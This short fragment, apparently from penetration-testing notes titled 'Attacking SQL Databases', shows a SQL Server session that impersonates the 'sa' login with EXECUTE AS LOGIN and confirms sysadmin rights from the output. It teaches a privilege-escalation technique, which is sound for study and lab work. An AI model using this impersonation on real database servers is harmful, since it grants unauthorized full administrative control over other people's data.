 Attacking SQL Databases
1> EXECUTE AS LOGIN = 'sa'
2> SELECT SYSTEM_USER
3> SELECT IS_SRVROLEMEMBER('sysadmin')
4> GO
-----------
sa
(1 rows affected)
-----------
1
(1 rows affected)